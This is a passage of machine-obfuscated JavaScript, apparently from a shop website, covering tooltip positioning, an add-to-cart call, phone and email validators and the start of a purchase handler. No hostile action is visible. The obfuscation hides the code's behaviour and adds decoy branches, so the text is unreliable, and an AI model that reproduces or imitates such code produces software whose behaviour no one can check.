9,0xbeb,0x3e8,0xe74)+_0x4483dd(-0x501,0xa4,0xbd,0x3f0,0xc9)+_0x4483dd(0x269,-0x116,0x5d7,0x5cf,0x459)+'n>','fLxrs':_0x4483dd(0xcbd,0xbd9,0xa12,0xb5e,0x95f)+_0x50d858(0x899,0x2a2,0x496,0xa04,0xe0d)+_0x40656f(0x663,0x319,0x615,-0x6a,0x14c)+_0x50d858(0x1cb,-0x368,0x60f,-0x205,0x419)+'\x22>','zTdel':_0x50d858(0xc5b,0x86a,0x604,0xf3d,0xc8e)+_0x50d858(0x899,0xa36,0x277,0x38a,0x87c)+_0x50d858(0xa9b,0x10ac,0xe71,0x6d0,0xb8f)+_0x27f279(0x709,0x650,0xd7,0x79a,0x271)+'\x22>','frEFh':_0x40656f(0xa5f,0x966,0xf07,0x83b,0xd15)+_0x4483dd(0xdf5,0x817,0xad9,0x99a,0x879)+_0x3e6b3f(0x92f,0xf57,0x10d5,0x135b,0x1500)+_0x50d858(0x574,0x643,0x6f4,-0x12d,0x1a0),'degrt':_0x3e6b3f(0x1029,0xff7,0x1357,0x12db,0x1218),'uQmbq':function(_0x34d1c4,_0x8cf5b3){return _0x34d1c4(_0x8cf5b3);},'OQpEV':_0x50d858(0x4b7,0x947,0xa6a,0xa20,0x49b)+_0x50d858(0x547,0xae3,0x1b7,0x816,0x8c9),'DsaVb':function(_0x99b0fd,_0x1363f7){return _0x99b0fd===_0x1363f7;},'MsSnb':_0x40656f(-0x3bd,0x29e,0x83,0x2a0,-0x17),'DNVtx':function(_0x841e61,_0x4962a5){return _0x841e61!==_0x4962a5;},'hTSEk':_0x40656f(0x8f9,0x8e9,0xa9c,0x1226,0xd0e),'pzTYb':_0x3e6b3f(0x1203,0x121b,0xf33,0x11fd,0xdf2)+_0x27f279(0x8b0,0xb0f,0xc27,0xee3,0x1082)+_0x27f279(0x26b,0x3ed,-0x144,0x7f5,-0x140)+_0x3e6b3f(0x255,0x95a,0xe2a,0x296,0xed5)+_0x4483dd(0x4ad,0x195,-0x458,0x76b,0x6ca)+_0x40656f(0xd23,0x9b5,0x7c1,0x7eb,0xa93),'dXGsy':function(_0x2a8777,_0x2b0967){return _0x2a8777(_0x2b0967);},'pCcvI':function(_0x5316b8,_0x47e58b){return _0x5316b8>_0x47e58b;},'LkDuj':function(_0xd7cd28,_0x2e6b6b){return _0xd7cd28+_0x2e6b6b;},'HNMCf':_0x4483dd(0xcdd,0x6ac,0x204,0x126,0xd76)+_0x27f279(0x34c,0x4df,0xb2a,0x95c,0x36d),'pLJVc':_0x3e6b3f(0x120f,0xd8c,0x99e,0x70d,0xc79),'UhTQj':function(_0x34de73,_0x15b982){return _0x34de73-_0x15b982;},'NCwPJ':function(_0x4e2040,_0x29ae5b){return _0x4e2040-_0x29ae5b;},'MuZhT':function(_0x4dc1c5,_0x469992){return _0x4dc1c5(_0x469992);},'sUeQJ':_0x27f279(0x317,0x28e,-0x434,0x65c,-0x303)+'-n','guPuL':_0x4483dd(0x85a,0x229,0xdf,-0x410,0x1cc)+_0x3e6b3f(0x335,0x4a5,0x9c,0x2fe,0xb2d)+_0x40656f(-0x283,-0x37b,0x3a6,0x6ce,0x26b)+_0x4483dd(0x990,0x721,0x97c,0x4cf,0x7be),'qsgeL':function(_0x357abb,_0xeca58d){return _0x357abb==_0xeca58d;},'cUhEY':function(_0x249203,_0x451027){return _0x249203(_0x451027);},'oEluj':function(_0x161894,_0x151de1){return _0x161894<_0x151de1;},'pRXvm':function(_0x29f540,_0x38f47b){return _0x29f540(_0x38f47b);},'appnO':function(_0xfa2350,_0x1ad837){return _0xfa2350-_0x1ad837;},'wEjVI':function(_0x61b968,_0x2fe910){return _0x61b968-_0x2fe910;},'mbyHi':function(_0x4fd2b1,_0x3180ea){return _0x4fd2b1(_0x3180ea);},'BClWz':function(_0x1344b6,_0x2313cd){return _0x1344b6(_0x2313cd);},'EtBlf':function(_0x256981,_0x4f3c5a){return _0x256981(_0x4f3c5a);},'ANRls':_0x27f279(0x48a,0xadb,0x9c6,0x592,0x59c),'XrUuG':_0x4483dd(0x6ea,0xe2,0xd2,0x348,-0x561),'ipEps':function(_0x4ed7e6,_0x7b1076){return _0x4ed7e6(_0x7b1076);},'uwRdp':function(_0x517339,_0x23abd0){return _0x517339(_0x23abd0);},'Eenvj':_0x4483dd(0x15d,0x736,0xd2d,0x632,0xaa9)+_0x4483dd(0x81d,0x687,0xca9,0xb5b,0x31b)+_0x50d858(0x4ca,-0x1ea,0x582,0xa4f,0x254)},_0x509240=_0x400a9b[_0x3e6b3f(0x902,0x8b8,0xee0,0x6ba,0xf3f)](_0x400a9b[_0x27f279(0xfd,0x584,0xe1,0x22d,0x9d4)]($,_0x400a9b[_0x40656f(-0x57,0x121,0x331,-0x1e4,0x531)])[_0x40656f(0x90e,0xe45,0xc6e,0x90f,0xcd1)](),-0x1a30+-0x1*0x14d5+0x1*0x2f28),_0x5bdedd=0x16ed+-0x18d*0x11+0x370;function _0x40656f(_0x27d8e5,_0x390112,_0x32dd6a,_0x4ce6ed,_0x34e5a4){return _0x309c68(_0x27d8e5-0x30,_0x390112-0x94,_0x32dd6a-0x13b,_0x34e5a4- -0x47e,_0x27d8e5);}var _0x2690c0=-0x1cf9+-0x1b16+0x3819*0x1,_0x5eb7a0=-0x173a+-0x17*0x6e+0x4*0x847;function _0x27f279(_0x3296c2,_0x5d3942,_0x11291e,_0x2ca577,_0x36da2a){return _0x27d942(_0x5d3942- -0x55,_0x5d3942-0x25,_0x3296c2,_0x2ca577-0x166,_0x36da2a-0x19);}function _0x3e6b3f(_0x5175e1,_0x420f66,_0x3ac974,_0x537c5b,_0x20fd85){return _0x151c7b(_0x5175e1-0x150,_0x420f66-0x228,_0x3ac974-0x33,_0x537c5b-0xac,_0x5175e1);}var _0x1bc1bd=-0x1a58+-0x21c4+0x3c1c,_0x26f07f=-0xff4+0x1115*-0x1+0x3*0xb03,_0xce967f=0x1*-0xecb+-0x309+-0x11d4*-0x1,_0x808365=0x15fe+0xa3+-0x16a1,_0xa41f67=0xa9*0x27+-0x1ae0+0x121*0x1;_0x400a9b[_0x50d858(0x34c,0x429,0x664,0x404,0x6ae)]($,_0x400a9b[_0x4483dd(0x54,0x159,-0x4f3,-0x176,0x33d)])[_0x4483dd(0x80a,0x512,0x99c,0x54b,0x84f)+_0x40656f(0x1f3,0x458,-0x55,0x4df,0x61c)](function(_0x31e2ce){function _0x201446(_0x58bcd3,_0x2b2b87,_0xa9dc95,_0x5bb46b,_0x30de20){return _0x27f279(_0x58bcd3,_0xa9dc95-0x495,_0xa9dc95-0xbe,_0x5bb46b-0x1ca,_0x30de20-0x13f);}var _0x3abc61={'jFjMH':_0x400a9b[_0x27b431(0xc1a,0xb4d,0x785,0x97b,0xa65)],'KreYP':function(_0x40fd31,_0x513ccc){function _0x5c7b17(_0x50a680,_0x5a6056,_0x3382ad,_0x43520e,_0x46f513){return _0x27b431(_0x50a680,_0x46f513- -0xac,_0x3382ad-0x100,_0x43520e-0xf6,_0x46f513-0x13);}return _0x400a9b[_0x5c7b17(0x6a5,0x234,0x57d,0x188,0x3f8)](_0x40fd31,_0x513ccc);},'JkTJv':_0x400a9b[_0x30ec71(0x19c,0x2f6,0x304,0x51b,0x639)]};function _0x4ec532(_0x54e2b8,_0x233df9,_0x3b89d4,_0x2f845a,_0x53deb2){return _0x3e6b3f(_0x53deb2,_0x233df9- -0x3f3,_0x3b89d4-0xf,_0x2f845a-0x8,_0x53deb2-0x133);}function _0x30ec71(_0x2d2563,_0x48c812,_0x2c2e0a,_0x1529a5,_0xd23a6b){return _0x50d858(_0xd23a6b-0xbd,_0x48c812-0x34,_0x2c2e0a-0x1a2,_0x2d2563,_0xd23a6b-0xbb);}function _0x7cf1c0(_0x11d7f6,_0x85a7e3,_0x2d8e9a,_0x319a6f,_0x51260f){return _0x27f279(_0x319a6f,_0x11d7f6-0x240,_0x2d8e9a-0x1e8,_0x319a6f-0x48,_0x51260f-0xc2);}function _0x27b431(_0x306b7e,_0x3ea3ff,_0x58cba3,_0x29af06,_0xa482a5){return _0x40656f(_0x306b7e,_0x3ea3ff-0x61,_0x58cba3-0x14b,_0x29af06-0x11f,_0x3ea3ff-0x43b);}if(_0x400a9b[_0x27b431(0x941,0xafa,0xab2,0x11db,0x82c)](_0x400a9b[_0x4ec532(0xde3,0xd22,0x9b4,0xf48,0x1200)],_0x400a9b[_0x4ec532(0x106d,0xd22,0xe1f,0x848,0x13a8)])){if(info_hover){if(_0x400a9b[_0x27b431(0x113e,0xc30,0xc2b,0x528,0x7a5)](_0x400a9b[_0x4ec532(0xf67,0x846,0xee7,0x14a,0x522)],_0x400a9b[_0x30ec71(0x7a9,0x8f2,0x37c,0x23b,0x83a)])){var _0x17a3a3=_0x400a9b[_0x30ec71(-0x22a,-0x1b6,0x58e,0x73e,0x31d)][_0x30ec71(0x308,0xac9,0x9a7,0x38a,0x6e4)]('|'),_0x8a51cf=-0x141*0x11+0x1c44*0x1+-0x6f3;while(!![]){switch(_0x17a3a3[_0x8a51cf++]){case'0':_0x1716bc+=_0x400a9b[_0x30ec71(0xfdb,0x8a3,0xefb,0xf5e,0xcdc)];continue;case'1':_0x4e46d7+=_0x400a9b[_0x4ec532(0x99b,0x65c,0xc44,0x696,0x10a)];continue;case'2':_0x2129b4+=_0x1f863c;continue;case'3':_0x2470ca+=_0x400a9b[_0x30ec71(0x6b0,0x153,0xdbc,0x875,0x7a8)];continue;case'4':_0x31d09d+=_0x400a9b[_0x201446(0x10a0,0x128a,0xbaf,0xbd3,0xf79)];continue;case'5':_0x106055+=_0x400a9b[_0x27b431(0xea7,0xbe0,0x10a6,0xf48,0x12ef)];continue;case'6':_0x3d36e0+=_0x400a9b[_0x30ec71(0xd75,0x104d,0x1358,0x820,0xd81)];continue;case'7':_0x4d7411+=_0x400a9b[_0x201446(0xfb1,0x50b,0xbaf,0x5d7,0xaae)];continue;case'8':_0x26d8af+=_0x400a9b[_0x7cf1c0(0x5c0,0xc3f,0x44e,0x62f,0x808)];continue;case'9':_0x285324+=_0x400a9b[_0x201446(0xff1,0xfa7,0xdc3,0xebc,0x13e0)];continue;case'10':_0x38e4f7+=_0x400a9b[_0x27b431(0xc01,0x823,0xaef,0x24a,0xbe2)];continue;}break;}}else{var _0x6b247e=_0x400a9b[_0x7cf1c0(0xde5,0xeb9,0xe41,0x10e2,0x1439)][_0x4ec532(0xb44,0x6f0,0x297,0x89c,0xc70)]('|'),_0x544ab9=-0x141+0x1c*0x5b+-0x8b3;while(!![]){switch(_0x6b247e[_0x544ab9++]){case'0':_0xce967f=_0x400a9b[_0x27b431(0xb0b,0x635,0x487,0xc41,0x9f8)]($,window)[_0x27b431(0x1098,0x110c,0x16e1,0xf03,0xda8)]();continue;case'1':_0x26f07f=-0x37f*-0x9+-0x1*-0x24c5+-0x443c;continue;case'2':if(_0x400a9b[_0x201446(0xa5,0x1e0,0x479,0xab0,0x621)](_0x400a9b[_0x4ec532(0x44d,0x4c5,0xb78,0x1f6,0x51f)](_0x5eb7a0,_0x509240),_0xce967f))_0x400a9b[_0x201446(0x5,0x9ce,0x473,0x28,0x3b7)]($,_0x400a9b[_0x27b431(0xfb5,0x96c,0xdd8,0x456,0x4c9)])[_0x4ec532(0xe4c,0xab2,0x3c9,0x4fa,0xaaa)](_0x400a9b[_0x201446(0x123a,0xf36,0x11ef,0x122c,0x1693)],_0x400a9b[_0x27b431(0xb49,0x56e,0x576,0x5c,0x14c)](_0x400a9b[_0x7cf1c0(0xd8e,0x791,0x692,0x12aa,0xdf7)](_0x5eb7a0,_0x509240),_0x2690c0));else _0x400a9b[_0x30ec71(-0x2b9,0x620,-0x597,0x630,0x6c)]($,_0x400a9b[_0x201446(0x65d,0xfc2,0x93b,0xdb3,0xf08)])[_0x27b431(0xe58,0xede,0x14d5,0x12ba,0x13e5)](_0x400a9b[_0x201446(0x18ee,0x11e5,0x11ef,0xf74,0xc90)],_0x400a9b[_0x201446(0xde5,0xd1a,0x8c0,0x930,0xf9b)](_0x5eb7a0,_0x2690c0));continue;case'3':_0xa41f67=_0x400a9b[_0x4ec532(0x831,0x41b,0xae3,0x8ff,0x832)]($,window)[_0x27b431(0xdd6,0xb9f,0xb70,0x1254,0xc2c)+'t']();continue;case'4':content_tooltip=_0x400a9b[_0x30ec71(0xa2,0x6,0x5e0,0x1ef,0x6c)]($,this)[_0x7cf1c0(0x984,0x7e9,0x59e,0xca8,0xc69)+'ts'](_0x400a9b[_0x30ec71(0x79b,-0x2,-0x3d9,0x387,0x9e)])[_0x201446(0x4c,0x507,0x4ab,0x512,0x621)](_0x400a9b[_0x4ec532(0xb91,0x48f,-0x1d0,-0x20c,-0xf6)]);continue;case'5':_0x400a9b[_0x30ec71(0xf5,0x770,0x3c7,0x27c,0x6c)]($,_0x400a9b[_0x4ec532(0x4c2,0x540,0xc45,-0x1b9,0x9c5)])[_0x7cf1c0(0x9f8,0x560,0x4c5,0x108b,0xf92)]();continue;case'6':if(_0x400a9b[_0x201446(0x1151,0x10d3,0xfec,0xf6f,0x16f8)](_0x400a9b[_0x7cf1c0(0x8b8,0x65c,0x4f8,0x5b3,0x9e3)]($,this)[_0x30ec71(0xe4a,0xa62,0x84f,0x72f,0x7d2)+'ts'](_0x400a9b[_0x27b431(0x100,0x4d6,0x36b,0x2f9,0x8cf)])[_0x27b431(-0x20f,0x4dc,0xbf7,0x241,-0x48)](_0x400a9b[_0x30ec71(0x1a3,-0x16d,0x104,0x305,0x483)])[_0x4ec532(-0x174,0x548,0x8b8,0x920,0x126)+'h'],-0xdd1+-0x121*-0x4+0x94d*0x1))return![];continue;case'7':_0x1bc1bd=_0x31e2ce[_0x30ec71(0x746,0xe2,0x4f0,0x9ff,0x430)];continue;case'8':if(_0x400a9b[_0x4ec532(-0x1b2,0x364,-0x382,0x681,-0x298)](_0x400a9b[_0x201446(0x1319,0x113d,0xfe3,0x15b0,0x95c)](_0x1bc1bd,_0x5bdedd),_0x808365))_0x400a9b[_0x30ec71(0x455,0x1c5,0x154,0x859,0x602)]($,_0x400a9b[_0x4ec532(0x3b6,0x540,0x7db,0x802,0xab9)])[_0x30ec71(0xa14,0x4e5,0x979,0x114a,0xaa6)](_0x400a9b[_0x201446(0xe59,0x1247,0xb1c,0x627,0xbb4)],_0x808365);else _0x400a9b[_0x4ec532(0x8ee,0x41b,0x2a6,-0x226,0x403)]($,_0x400a9b[_0x4ec532(0xbe6,0x540,0x16e,0x719,0x97)])[_0x27b431(0x1321,0xede,0xc76,0x9e4,0x11ae)](_0x400a9b[_0x7cf1c0(0x8c7,0xc73,0x9c8,0xd58,0x26f)],_0x400a9b[_0x4ec532(0x911,0x4be,0xb4,0x120,0x1bb)](_0x400a9b[_0x27b431(0x503,0xad0,0x5e1,0x698,0x5f1)](_0x1bc1bd,_0x5bdedd),_0x2690c0));continue;case'9':_0x5eb7a0=_0x31e2ce[_0x7cf1c0(0xf70,0xc48,0xd1f,0x1401,0xec6)];continue;case'10':_0x808365=_0x400a9b[_0x4ec532(0xf8b,0x97a,0x1090,0x623,0x354)]($,window)[_0x201446(0xc40,0x91f,0x6d2,0xcbf,0x26a)+_0x30ec71(0xbed,0xd55,0xd5b,0x9ff,0xbf0)]();continue;case'11':_0x5bdedd=_0x400a9b[_0x7cf1c0(0x78c,0x815,0x622,0x40a,0x275)]($,_0x400a9b[_0x27b431(0x9d7,0x96c,0x793,0x4f1,0x882)])[_0x27b431(0x6da,0xb9f,0x11fd,0x702,0xf8a)+'t']();continue;case'12':_0x400a9b[_0x27b431(0x4dd,0x586,0x492,0x8d7,0x536)]($,_0x400a9b[_0x201446(0x66d,0xc68,0x93b,0x924,0xcb8)])[_0x7cf1c0(0x20e,0x49f,0x8d6,-0x484,0x1d5)](content_tooltip[_0x27b431(0x424,0x494,0x72,0x30e,0x277)]());continue;}break;}}}}else{_0x3954e8[_0x7cf1c0(0xcb2,0xc41,0x597,0x1238,0xe59)](_0x3abc61[_0x4ec532(-0x4be,0x16,0x66,-0x315,0x295)]);var _0x5dfb90={};_0x5dfb90[_0x30ec71(-0x3f8,-0x19c,0x19a,0x5bf,0x2cb)+_0x30ec71(0x796,0x8af,0x6ca,0x4f6,0xbf0)]=0x0,_0x3abc61[_0x4ec532(0x7b6,0x9f,0x4ce,-0x12a,-0xaf)](_0x552c42,_0x3abc61[_0x27b431(0x1732,0x10e7,0x1157,0xe02,0xea1)])[_0x30ec71(0x229,0x6bb,-0xa2,0x30e,0x38a)+'te'](_0x5dfb90,-0x2*-0x3d0+0x7bd+0xd*-0xf1);}});function _0x4483dd(_0x56fe9e,_0x39ce35,_0x55658c,_0x48fd03,_0x161005){return _0x3019c5(_0x56fe9e-0xca,_0x39ce35-0x11b,_0x55658c-0x7b,_0x56fe9e,_0x39ce35-0x3d);}_0x400a9b[_0x4483dd(0x900,0x5c7,0x2cf,0x12e,0x74b)]($,_0x400a9b[_0x50d858(0x1db,0x222,0x6a,0x338,-0x40d)])[_0x3e6b3f(0x59b,0xa50,0xc0d,0xac2,0x448)+_0x40656f(0x6bd,0xd0f,0xdc4,0xe4d,0xc73)](function(){function _0x1fefa1(_0x522f93,_0x53ccac,_0x55d57a,_0x10c6db,_0x53aac2){return _0x50d858(_0x53aac2-0x4a2,_0x53ccac-0x1cc,_0x55d57a-0xcf,_0x10c6db,_0x53aac2-0x4b);}function _0x109be7(_0x1fce5c,_0x3fadaf,_0x213df4,_0x58c484,_0x163692){return _0x40656f(_0x163692,_0x3fadaf-0x166,_0x213df4-0x7b,_0x58c484-0x35,_0x1fce5c- -0x47);}function _0x1ec33e(_0x52fb73,_0x468dc2,_0x223edc,_0x51b002,_0x372eb2){return _0x40656f(_0x51b002,_0x468dc2-0x28,_0x223edc-0xb0,_0x51b002-0x1e4,_0x52fb73-0x58e);}function _0x2d24ce(_0x19c97a,_0x2c5e4e,_0x8ec28f,_0x5ad53e,_0x192ea0){return _0x40656f(_0x8ec28f,_0x2c5e4e-0x3b,_0x8ec28f-0x15e,_0x5ad53e-0x132,_0x192ea0-0x5dd);}function _0x66b2c2(_0x37dae2,_0x41a013,_0x3d919e,_0x190238,_0x5ee2f7){return _0x4483dd(_0x190238,_0x37dae2-0x27b,_0x3d919e-0x1c8,_0x190238-0xa2,_0x5ee2f7-0x150);}_0x400a9b[_0x1ec33e(0xd83,0xf10,0xcf5,0x1072,0x100b)](_0x400a9b[_0x1ec33e(0xfcb,0x11d9,0xc40,0xd62,0xb85)],_0x400a9b[_0x1ec33e(0x95a,0x751,0xbe6,0xde2,0xba1)])?_0x400a9b[_0x1fefa1(0x2c9,0x63,0x3d7,0x3f9,0x451)]($,_0x400a9b[_0x109be7(0x4ea,0x9d,0x404,0x48d,0x4e4)])[_0x1fefa1(0x7ea,0xb65,0x1bd,0xbe6,0x571)]():_0x2e60f7=_0x1b9cb6;});}$(document)[_0x3019c5(0x852,0x9bd,0x215,0xa90,0x3ac)](function(_0x22a866){function _0x537f59(_0x1bcd16,_0x1ded9b,_0xedf882,_0x1470f4,_0x2011ca){return _0x3019c5(_0x1bcd16-0x61,_0x1ded9b-0xea,_0xedf882-0xf6,_0x1ded9b,_0x2011ca-0x53e);}var _0x4cbbe0={'vdZTJ':function(_0x5a0cc2){return _0x5a0cc2();}};_0x4cbbe0[_0x537f59(0x1012,0x1015,0x10c2,0xfcd,0x113c)](tooltip);});function addProductToCart(_0x5b6b8a,_0x250bee,_0x10c259,_0x2ec22e){var _0x5ec917={};function _0x4ff44f(_0x358a43,_0x1c4ffe,_0x533eb9,_0x50eaf7,_0x158a6e){return _0x3019c5(_0x358a43-0x8d,_0x1c4ffe-0x179,_0x533eb9-0x5,_0x158a6e,_0x50eaf7-0x451);}_0x5ec917[_0x4fd215(-0x3dd,0x205,0x8bb,0x898,0x2de)+_0x4ff44f(0x927,0x12ee,0x1237,0xc6d,0xf9c)]=_0x10c259;function _0x2e996f(_0x4cf7ff,_0x32f94f,_0x2c8a06,_0x390dc7,_0x3dc15c){return _0x27d942(_0x2c8a06-0x46a,_0x32f94f-0x9d,_0x4cf7ff,_0x390dc7-0x1a1,_0x3dc15c-0x16);}function _0x6355c7(_0x57654a,_0x2a11c5,_0x448b2c,_0xf52032,_0x203896){return _0x2141b2(_0x57654a-0xfc,_0x448b2c,_0x2a11c5- -0x1ae,_0xf52032-0x98,_0x203896-0x72);}function _0x2d176c(_0x337da1,_0x57948d,_0x55a7aa,_0x1f19b7,_0x403d63){return _0x309c68(_0x337da1-0x14d,_0x57948d-0x72,_0x55a7aa-0x18e,_0x403d63- -0xd7,_0x57948d);}function _0x4fd215(_0x3df7f6,_0x1f10fa,_0x456a6c,_0x7f5208,_0x47a633){return _0x309c68(_0x3df7f6-0xde,_0x1f10fa-0x188,_0x456a6c-0x11f,_0x47a633- -0x443,_0x7f5208);}_0x5ec917[_0x6355c7(-0x1ea,0x429,0x84,0xacf,0x268)+_0x4ff44f(0xb3f,0x427,0x9da,0x571,0x600)]=_0x2ec22e;var _0x37a8f2=_0x5ec917;return Hura[_0x6355c7(0xebf,0x9a0,0xb0b,0x542,0x6ae)][_0x2d176c(0x7a4,0xe68,0xeae,0x349,0x95e)+'ct'][_0x2e996f(0xa87,0xbba,0x49a,0x466,0x727)](_0x5b6b8a,_0x250bee,_0x37a8f2);}function telephoneCheck(_0x493363){var _0x45c421=/^(1\s|0|)?((\(\d{3}\))|\d{3})(\-|\s)?(\d{3})(\-|\s)?(\d{3})$/[_0x38cf69(0x989,0x6b3,0x4da,0xb5c,0x334)](_0x493363);function _0x38cf69(_0x4c96b9,_0x5a8051,_0x228e5c,_0x2abdff,_0x5f02ac){return _0x3019c5(_0x4c96b9-0x21,_0x5a8051-0x1a9,_0x228e5c-0x84,_0x5f02ac,_0x228e5c-0x318);}return _0x45c421;}function validateEmail(_0x5b416b){function _0x1bb321(_0x5ea7f1,_0x1c2c3b,_0x363286,_0x139d97,_0x1cc8c5){return _0x2141b2(_0x5ea7f1-0x1eb,_0x363286,_0x5ea7f1- -0x3bd,_0x139d97-0x102,_0x1cc8c5-0x70);}var _0x3221cf={};_0x3221cf[_0x5c3365(0x5c4,0x18f,0xb3,0x22e,-0x58)]=function(_0x3b5a80,_0x5882bb){return _0x3b5a80>_0x5882bb;},_0x3221cf[_0x5c3365(0x111f,0x157a,0x12d5,0xefd,0x11a6)]=function(_0x42bbb6,_0x724cf){return _0x42bbb6-_0x724cf;},_0x3221cf[_0x4550c8(0xb71,0xaa5,0x11b9,0x4f8,0x99b)]=_0x5c3365(0x986,0xad3,0xfa4,0x6e5,0xd0d)+_0x5c3365(0x3d9,0x76d,0x6fc,0x4e6,-0x204);function _0x4550c8(_0x3e83c0,_0x55f190,_0x1bf0f2,_0x2612d0,_0x19d8cb){return _0x309c68(_0x3e83c0-0x47,_0x55f190-0x124,_0x1bf0f2-0x1a1,_0x55f190- -0xcd,_0x3e83c0);}_0x3221cf[_0x6189c7(0xbee,0xda0,0xfe8,0x10f2,0xc5c)]=_0x5c3365(0x5c9,0x77e,0x9a1,0xcb1,-0xd0)+'ge',_0x3221cf[_0x5c3365(0x101b,0xe08,0xb57,0xb12,0x126d)]=_0x4550c8(0x151f,0x109a,0x1643,0x1520,0x10d4),_0x3221cf[_0x5c3365(0x33e,0x241,0x329,0x2e4,0x28c)]=function(_0x2c42e9,_0x343f7a){return _0x2c42e9===_0x343f7a;};function _0x1ab665(_0x4740e6,_0x30e1d5,_0x54a8e0,_0x1fb450,_0x41b6c1){return _0x3019c5(_0x4740e6-0x3f,_0x30e1d5-0x23,_0x54a8e0-0x32,_0x41b6c1,_0x30e1d5-0x631);}_0x3221cf[_0x6189c7(0xd27,0xa01,0xb3d,0x115a,0x11ed)]=_0x6189c7(0xc97,0xa3a,0xd1c,0x1091,0x1121),_0x3221cf[_0x1bb321(0x2df,-0x1fa,0x72c,-0x367,0x705)]=_0x1bb321(0x2a9,-0x3ae,0x53d,0x354,0x230),_0x3221cf[_0x5c3365(0x65b,0x9be,0xa9a,0x2b4,0x11e)]=function(_0x3d6f61,_0x507608){return _0x3d6f61===_0x507608;},_0x3221cf[_0x4550c8(0xbd1,0x4bc,0x54b,0x724,0xa69)]=_0x6189c7(0xc13,0xca3,0xf71,0xfd1,0x11b3);var _0x32354e=_0x3221cf,_0x3002db=/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;function _0x5c3365(_0x1f18d9,_0x3121f3,_0x114e26,_0x1c15c4,_0x3d04f4){return _0x3019c5(_0x1f18d9-0x9,_0x3121f3-0x1ba,_0x114e26-0x8,_0x3d04f4,_0x1f18d9-0x4dc);}function _0x6189c7(_0x1a99a9,_0x58c777,_0x493bbd,_0x27ef39,_0x5f32d4){return _0x2141b2(_0x1a99a9-0x72,_0x5f32d4,_0x1a99a9- -0x3e5,_0x27ef39-0xc4,_0x5f32d4-0xe3);}if(_0x3002db[_0x4550c8(0x789,0x6ec,0xa93,0x38c,0x3e0)](_0x5b416b)){if(_0x32354e[_0x6189c7(0xc4,0x689,0x30f,0x1e5,0x3cf)](_0x32354e[_0x6189c7(0xd27,0xc96,0x13d8,0xca5,0x103d)],_0x32354e[_0x5c3365(0x531,0x2ba,0xaa9,0x3d1,0xc06)])){_0x47da68=-0x22a1+-0x10df+-0xce*-0x40;do{_0x5dd94f=_0x4ba9ca[_0x1ab665(0x1265,0xc87,0x10af,0x85a,0xcad)+_0x1bb321(0xe30,0x11ff,0x14b3,0x13d6,0x1268)][_0x1ab665(0x129d,0xc87,0xc0e,0x11ff,0xe3f)+_0x5c3365(0x1082,0xedc,0x1452,0x13b4,0x14ab)],_0x4365e5--;}while(_0x32354e[_0x6189c7(0x34a,0x724,0x541,0x21a,-0x110)](_0x207594,_0x32354e[_0x5c3365(0x111f,0xed6,0x13cf,0xd91,0x1338)](_0x5272c4,_0xe5b526)));}else return!![];}else{if(_0x32354e[_0x1bb321(0x409,-0x303,0x3f6,0x1e0,-0x9e)](_0x32354e[_0x1bb321(0x21c,0x1f5,-0x182,0x36d,0x12d)],_0x32354e[_0x1ab665(0x837,0x5c3,0x6c9,0x2b8,0xcdc)]))return![];else _0x2de44c[_0x5c3365(0x6f5,0x2c0,0x354,0xc88,0x7f4)](_0x32354e[_0x1ab665(0xc0f,0xbac,0xf87,0xb4b,0xce1)],_0x15825d[_0x32354e[_0x1ab665(0x149c,0xfbd,0xab0,0x163f,0xfaf)]],_0x32354e[_0x1ab665(0x10b6,0x1170,0x1188,0x1341,0xd4a)]);}}function listenBuyProduct(_0xf698a7,_0x5dc7f4,_0x3ff423,_0x2dd12f){var _0x3dd9b1={'pneMG':_0x44505d(0x661,0xa97,0x44f,0x48f,0x1e2)+_0x44505d(0xb4,-0x5f7,-0x3f7,0x5e0,0x275),'zNnDG':_0x46a89e(0x772,0x874,0x7dd,0x2b9,0x1d9)+_0x46a89e(0xd29,0x846,0x1197,0xe8d,0xae1)+_0x3412cd(-0x303,-0x76,-0x277,0x24c,0x3d)+_0x3412cd(0x206,0x9e8,0x249,0x57f,-0x9f)+_0x46a89e(0xe67,0xb84,0x1265,0x1533,0xc6a)+_0x3412cd(0x3a4,0xee,0x182,0x68e,0xb5)+'!','BoUcd':_0x3546d2(0x42f,0xe0f,0x729,0xe29,0x796)+'ss','WSycJ':_0x3412cd(0x64f,0x531,0x9e6,0x3eb,0x668)+_0x3546d2(0xead,0xfd2,0xe96,0x9d5,0xdeb)+_0x137588(0xb55,0x630,0x254,0x208,0x79)+_0x3546d2(0x875,0x83c,0x560,-0x180,0x22)+_0x44505d(0x451,0x9a7,0xaa2,0x26e,0x48b)+_0x44505d(0xc57,0xf81,0x8d2,0xff0,0xc20),'NDZWK':_0x3546d2(0xa05,0x8e1,0xda4,0x1399,0x749),'ckSDa':function(_0x4818cd,_0x5a1113){return _0x4818cd(_0x5a1113);},'qXqYD':function(_0x8f6f16,_0x4ec1d4){return _0x8f6f16(_0x4ec1d4);},'LnXUn':_0x44505d(0x992,0x876,0x7aa,0x5ec,0xf0c),'mLFjF':function(_0x1df628,_0x388278){return _0x1df628+_0x388278;},'gakSV':function(_0x41ff56){return _0x41ff56();},'FWxJN':function(_0x46fc09,_0x73cb8){return _0x46fc09===_0x73cb8;},'QAeoI':_0x3412cd(-0x4db,-0x2a3,-0x2b5,0x2b,-0x2b6)+_0x137588(0xebf,0x1150,0x176d,0xb77,0xb5e),'XwQmP':_0x44505d(0xdc,0x78b,0xe,0x126,0x205)+_0x44505d(0x7f1,0xcac,0x4e2,0x82f,0x6f5)+_0x3546d2(0x12e6,0xb53,0xc72,0x10b6,0xd57)+_0x3546d2(0xa00,0xbe9,0x8e5,0x8eb,0x89b)+_0x3412cd(-0xf1,-0x7,0x3fd,0x179,0x7c0)+_0x3546d2(0x78c,0x59e,0x353,0x99d,0x329),'VObjI':function(_0x515605,_0x475b56){return 